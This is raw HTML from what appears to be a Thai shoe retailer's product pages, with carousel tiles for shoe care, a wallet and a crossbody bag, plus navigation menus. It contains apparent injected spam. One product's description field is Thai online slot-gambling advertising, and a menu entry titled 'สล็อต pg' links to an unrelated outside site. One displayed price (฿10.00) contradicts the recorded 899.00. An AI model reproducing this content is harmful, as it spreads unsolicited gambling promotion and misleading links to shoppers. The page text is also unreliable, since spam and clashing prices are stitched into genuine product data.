        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf02cff8c/images/tile/9900090_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf02cff8c/images/tile/9900090_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf02cff8c/images/tile/9900090_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf02cff8c/images/tile/9900090_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf02cff8c/images/tile/9900090_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf02cff8c/images/tile/9900090_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf02cff8c/images/tile/9900090_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="SHOE BEAUTY" 
        title="SHOE BEAUTY" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2021_9900090_000" href="/th/en/men/accessories/shoe-care/shoe-beauty-524M_2021_9900090.html" title="Go to the product  SHOE BEAUTY">
        <span class="cc-tile-product-brand">BATA</span>
        <span class="cc-tile-product-name">SHOE BEAUTY</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_9900090_000" href="/th/en/men/accessories/shoe-care/shoe-beauty-524M_2021_9900090.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.00">
            
                ฿ 49.00


            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    









            
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            1
            
                Colour
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/shoe-beauty-524M_TA9900905706U.html?dwvar_524M__TA9900905706U_color=Red" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA9900905706U&amp;dwvar_524M__TA9900905706U_color=Red&amp;dwvar_524M__TA9900905706U_th_sizecode_e=000"
                                    data-classtorefresh="tile_524M_2021_9900090" title="RED"
                                    data-color="Red">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#ff0000">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_9900090_000"
    data-name="SHOE BEAUTY"
    data-id="524M_2021_9900090_000"
    data-dimension1="524M_TA9900905706U"
    data-dimension2="9900090"
    data-dimension3="524M_2021_9900090"
    data-price="49.00"
    data-brand="BATA"
    data-category="TH_Men_Accessories_ShoeCare"
    data-description="สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!"
    data-producturl="https://www.bata.com/th/en/shoe-beauty-524M_TA9900905706U.html"
    data-categoryurl="https://www.bata.com/th/en/men/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2f22ca8e/images/tile/9900090_1.jpg?sw=200&amp;sh=200"
    data-color="RED"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_9926383_000">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/men/accessories/bata--men%E2%80%99s-wallet-pu-and-polyurethane%C2%A0leather-purse-ken---black-9926383-524M_2021_9926383.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_9926383_000">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa1ef5ffc/images/tile/9926383_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa1ef5ffc/images/tile/9926383_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa1ef5ffc/images/tile/9926383_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa1ef5ffc/images/tile/9926383_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa1ef5ffc/images/tile/9926383_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa1ef5ffc/images/tile/9926383_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa1ef5ffc/images/tile/9926383_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="BATA  Men&rsquo;s wallet PU and Polyurethane&nbsp;leather purse KEN" 
        title="BATA  Men&rsquo;s wallet PU and Polyurethane&nbsp;leather purse KEN" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="BATA  Men&rsquo;s wallet PU and Polyurethane&nbsp;leather purse KEN" 
        title="BATA  Men&rsquo;s wallet PU and Polyurethane&nbsp;leather purse KEN" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2021_9926383_000" href="/th/en/men/accessories/bata--men%E2%80%99s-wallet-pu-and-polyurethane%C2%A0leather-purse-ken---black-9926383-524M_2021_9926383.html" title="Go to the product  BATA  Men&rsquo;s wallet PU and Polyurethane&nbsp;leather purse KEN - Black 9926383">
        <span class="cc-tile-product-brand">BATA</span>
        <span class="cc-tile-product-name">BATA  Men&rsquo;s wallet PU and Polyurethane&nbsp;leather purse KEN - Black 9926383</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_9926383_000" href="/th/en/men/accessories/bata--men%E2%80%99s-wallet-pu-and-polyurethane%C2%A0leather-purse-ken---black-9926383-524M_2021_9926383.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299.00">
            
                ฿ 299.00


            </span>
        </span>

        
            
        
    </div>
    
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            2
            
                Colors
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/bata--men%E2%80%99s-wallet-pu-and-polyurethane%C2%A0leather-purse-ken-524M_TA9923835305M.html?dwvar_524M__TA9923835305M_color=Black" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA9923835305M&amp;dwvar_524M__TA9923835305M_color=Black&amp;dwvar_524M__TA9923835305M_th_sizecode_e=000"
                                    data-classtorefresh="tile_524M_2021_9926383" title="BLACK"
                                    data-color="Black">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000000">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                            
                                <a class="" href="/th/en/bata--men%E2%80%99s-wallet-pu-and-polyurethane%C2%A0leather-purse-ken-524M_TA9923835305M.html?dwvar_524M__TA9923835305M_color=Brown" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA9923835305M&amp;dwvar_524M__TA9923835305M_color=Brown&amp;dwvar_524M__TA9923835305M_th_sizecode_e=000"
                                    data-classtorefresh="tile_524M_2021_9926383" title="BROWN"
                                    data-color="Brown">
                                    <div class="cc-color-link-content-activate ">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#644624">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_9926383_000"
    data-name="BATA  Men&rsquo;s wallet PU and Polyurethane&nbsp;leather purse KEN - Black 9926383"
    data-id="524M_2021_9926383_000"
    data-dimension1="524M_TA9923835305M"
    data-dimension2="9926383"
    data-dimension3="524M_2021_9926383"
    data-price="299.00"
    data-brand="BATA"
    data-category="TH_Men_Accessories"
    data-description="BATA  Men&rsquo;s wallet PU and Polyurethane&nbsp;leather purse KEN
● (ขนาด L12 CMx H10 CMx D1.5 CM )
● High-Quality&nbsp;PU&nbsp;Fashion&nbsp;Purse&nbsp;Black from BATA
● Lightweight and durable, easy to put into your pocket
● Classic design&nbsp;with a strong stitching for a long-lasting usage"
    data-producturl="https://www.bata.com/th/en/bata--men%E2%80%99s-wallet-pu-and-polyurethane%C2%A0leather-purse-ken-524M_TA9923835305M.html"
    data-categoryurl="https://www.bata.com/th/en/men/accessories/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa1ef5ffc/images/tile/9926383_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Accessories"
    
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2022_9926422_000">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/men/accessories/men-bags/prive-men-cross-body-bags-arthur---black-9926422-524M_2022_9926422.html" class="js-analytics-productClick" data-analytics-product-id="524M_2022_9926422_000">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwed687a79/images/tile/9926422_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwed687a79/images/tile/9926422_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwed687a79/images/tile/9926422_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwed687a79/images/tile/9926422_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwed687a79/images/tile/9926422_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwed687a79/images/tile/9926422_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwed687a79/images/tile/9926422_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="PRIVE Men Cross Body Bags ARTHUR " 
        title="PRIVE Men Cross Body Bags ARTHUR " 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf8222252/images/tile/9926422_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf8222252/images/tile/9926422_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf8222252/images/tile/9926422_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf8222252/images/tile/9926422_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf8222252/images/tile/9926422_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf8222252/images/tile/9926422_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf8222252/images/tile/9926422_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="PRIVE Men Cross Body Bags ARTHUR " 
        title="PRIVE Men Cross Body Bags ARTHUR " 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2022_9926422_000" href="/th/en/men/accessories/men-bags/prive-men-cross-body-bags-arthur---black-9926422-524M_2022_9926422.html" title="Go to the product  PRIVE Men Cross Body Bags ARTHUR - Black 9926422">
        <span class="cc-tile-product-brand">PRIVE</span>
        <span class="cc-tile-product-name">PRIVE Men Cross Body Bags ARTHUR - Black 9926422</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2022_9926422_000" href="/th/en/men/accessories/men-bags/prive-men-cross-body-bags-arthur---black-9926422-524M_2022_9926422.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="899.00">
            
                ฿ 10.00


            </span>
        </span>

        
            
        
    </div>
   
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            2
            
                Colors
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/prive-men-cross-body-bags-arthur--524M_VE9924225201M.html?dwvar_524M__VE9924225201M_color=Black" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_VE9924225201M&amp;dwvar_524M__VE9924225201M_color=Black&amp;dwvar_524M__VE9924225201M_th_sizecode_e=000"
                                    data-classtorefresh="tile_524M_2022_9926422" title="BLACK"
                                    data-color="Black">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000000">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                            
                                <a class="" href="null" data-refreshtileurl="null"
                                    data-classtorefresh="tile_524M_2022_9926422" title="BROWN"
                                    data-color="Brown">
                                    <div class="cc-color-link-content-activate ">
                                        
                                            <!-- Case of a special color, the css render the color with the class selector -->
                                            <div class="cc-color-link-content null">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2022_9926422_000"
    data-name="PRIVE Men Cross Body Bags ARTHUR - Black 9926422"
    data-id="524M_2022_9926422_000"
    data-dimension1="524M_VE9924225201M"
    data-dimension2="9926422"
    data-dimension3="524M_2022_9926422"
    data-price="899.00"
    data-brand="PRIVE"
    data-category="TH_Men_Accessories_MenBags"
    data-description="PRIVE Men Cross Body Bags ARTHUR 
Size: L27 CM xH 32CM xD 9.5 CM
● This crossbody bag keeps everything safe with its fabric compartments
● Comes with adjustable straps that can be lengthened according to you
● Made of high-quality PU, elegant, and easy to wipe"
    data-producturl="https://www.bata.com/th/en/prive-men-cross-body-bags-arthur--524M_VE9924225201M.html"
    data-categoryurl="https://www.bata.com/th/en/men/accessories/men-bags/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwed687a79/images/tile/9926422_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Accessories"
    data-category3="Men Bags"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link" href="https://www.bata.com/th/en/women/brand/" data-menu-index="2" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon small">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-left-grey" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                CATEGORIES
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/brand/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/brand/bata-flexible/" aria-label="Bata Flexible">
                <span class="cc-menu__thirdLevel__title">Bata Flexible</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/brand/weinbrenner/" aria-label="Weinbrenner">
                <span class="cc-menu__thirdLevel__title">Weinbrenner</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
        <div class="cc-menu__secondLevel__sale-icon">
            %
        </div>
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link" href="https://www.bata.com/th/en/search?cgid=TH_Sale_Men" data-menu-index="2" aria-label="Sale" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Sale</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon small">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-left-grey" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men Sale</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        <div class="cc-menu__secondLevel__content-link__item">
            
            
                
                <a href="https://www.bata.com/th/en/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#bata-club" />
</svg>
                    Bata Club
                </a>
            
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="/th/en/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#find-store" />
</svg>
                Find a store
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/th/en/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/th/en/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/th/en/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/th/en/wishlist?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-wishlist" />
</svg>
            Wishlist
        </a>
    </div>
</div>

</div>

    </div>
</div>
</li><li class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="สล็อต pg" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">สล็อต pg</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link" href="https://www.worldchessrating.com/" data-menu-index="2" aria-label="สล็อต pg" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">สล็อต pg</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon small">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-left-grey" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kids Girls</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Girls categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/kids/girls/heels/" aria-label="Heels">
                <span class="cc-menu__thirdLevel__title">Heels</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/kids/girls/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/kids/girls/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/kids/girls-2/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
